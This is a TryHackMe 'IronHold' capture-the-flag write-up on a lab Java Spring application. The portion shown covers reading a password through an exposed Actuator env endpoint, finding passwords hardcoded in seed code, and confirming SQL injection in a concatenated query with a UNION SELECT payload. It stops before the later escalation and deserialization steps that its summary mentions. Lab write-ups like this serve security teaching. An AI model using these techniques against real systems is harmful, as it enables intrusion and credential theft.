TryHackMe: IronHold

IronHold was a white-box challenge where we started by examining the source code of a Java Spring web application. Afterward, by either using the exposed Actuator endpoint to read the environment variables and retrieve a user’s password or by finding hardcoded credentials in the source code, we were able to gain access to the application as an officer and capture the first flag. We then continued examining the source code, discovered a SQL Injection vulnerability, and exploited it to capture the second flag. Afterward, by once again reviewing the source code, we discovered a privilege escalation vulnerability in the profile update functionality that allowed us to change our role to WARDEN, capture the third flag, and gain access to the application’s administrative functionality. This ultimately led us to an Insecure Deserialization vulnerability, which we exploited to gain a shell on the target, capture the final flag, and complete the room.
Initial Enumeration
For this challenge, we are given the full source code of a web application and a target running it.
Web 8080

Visiting the instance on port 8080, we are greeted with a login page.
First Flag
Examining the source code, we can see two ways to gain officer access to the application.
First, checking the application.properties file, we can see that the application exposes the Actuator endpoints:
1
2
management.endpoints.web.exposure.include=*
management.endpoints.web.exposure.exclude=heapdump,threaddump
Additionally, examining the DataSeeder.java file, we can see that the kiosk account is configured with a password loaded from an environment variable:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
@Value("${app.kiosk.pw}")
private String kioskPassword;
...
private List<Staff> seedStaff() {
    Staff kiosk = new Staff();
    kiosk.setUsername("kiosk");
    kiosk.setPassword(passwordEncoder.encode(kioskPassword));
    kiosk.setFullName("Shift Kiosk Account");
    kiosk.setEmail("kiosk@ironhold.example");
    kiosk.setBadgeNumber("K-000");
    kiosk.setRole("OFFICER");
...
    List<Staff> all = new java.util.ArrayList<>();
    all.add(staffRepository.save(kiosk));
...
Knowing both of these, we can simply use the Actuator endpoint to read the environment variable and retrieve the password for the kiosk account.
1
2
3
4
5
6
7
8
$ curl -s 'http://10.113.156.172:8080/actuator/env/app.kiosk.pw' | jq '.propertySources[6]'
{
  "name": "Config resource 'class path resource [application.properties]' via location 'optional:classpath:/'",
  "property": {
    "value": "Sh1ftK10sk#2091",
    "origin": "class path resource [application.properties] from app.jar - 16:14"
  }
}
Alternatively, examining the seedStaff() function in DataSeeder.java, we can see that a hardcoded password is assigned to several officer accounts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
String fillerHash = passwordEncoder.encode("IronholdStaff2026!");
    String[][] officers = {
            {"j.reyes", "Officer J. Reyes", "O-104"},
            {"m.chen", "Officer M. Chen", "O-118"},
            {"a.osei", "Officer A. Osei", "O-129"},
            {"l.bianchi", "Officer L. Bianchi", "O-142"},
    };

    List<Staff> all = new java.util.ArrayList<>();
    ...
    for (String[] o : officers) {
        Staff officer = new Staff();
        officer.setUsername(o[0]);
        officer.setPassword(fillerHash);
        officer.setFullName(o[1]);
        officer.setEmail(o[0] + "@ironhold.example");
        officer.setBadgeNumber(o[2]);
        officer.setRole("OFFICER");
        all.add(staffRepository.save(officer));
    }
    return all;

Either way, by using the kiosk account or one of the officer accounts with the hardcoded password, we are able to log in to the application as an officer and capture the first flag.
Second Flag
Once again, checking the DataSeeder.java file, we can see that the second flag is stored in the case_files table.
1
2
3
4
5
6
private void seedCaseFile() {
    jdbcTemplate.update(
            "INSERT INTO case_files (case_number, title, summary, status, opened_at) VALUES (?, ?, ?, ?, ?)",
            "IA-2024-007", "Internal Affairs Review", flag2, "OPEN",
            LocalDateTime.now().minusMonths(3));
}
And, examining the InmateController.java file, we can see that the /inmates/search endpoint is vulnerable to SQL injection through the q parameter.
1
2
3
4
5
6
7
8
9
10
11
12
13
@GetMapping("/inmates/search")
public String search(@RequestParam(required = false) String q, Model model) {
    List<Map<String, Object>> results;
    if (q == null || q.isBlank()) {
        results = jdbcTemplate.queryForList("SELECT id, name, block FROM inmates");
    } else {
        String sql = "SELECT id, name, block FROM inmates WHERE name = '" + q + "'";
        results = jdbcTemplate.queryForList(sql);
    }
    model.addAttribute("results", results);
    model.addAttribute("query", q == null ? "" : q);
    return "inmate-search";
}

We can easily confirm the vulnerability using the ' UNION SELECT 1,2,3;-- - payload.
